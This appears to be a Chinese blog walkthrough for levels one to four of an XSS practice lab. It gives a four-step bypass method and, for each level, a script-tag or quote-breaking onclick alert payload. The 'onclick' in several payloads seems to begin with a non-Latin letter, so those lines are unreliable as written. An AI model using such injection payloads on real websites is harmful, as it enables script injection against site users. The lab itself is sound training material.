

每一关的方法不唯一;可以结合源码进行分析后构造payload;



通关技巧(四步):

1.输入内容看源码变化;

2.找到内容插入点;

3.测试是否有过滤;

4.构造payload绕过





第一关

构造payload:name=<script>alert()</script>





第二关

构造payload:" οnclick=alert() "





第三关

构造payload:' οnclick=alert() '





第四关

构造payload:" οnclick=alert() "

